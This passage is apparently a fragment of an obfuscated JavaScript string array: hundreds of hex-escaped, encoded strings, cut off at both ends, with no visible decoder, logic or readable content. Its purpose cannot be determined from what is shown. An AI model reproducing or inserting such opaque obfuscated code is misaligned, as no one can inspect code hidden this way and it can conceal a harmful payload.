x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\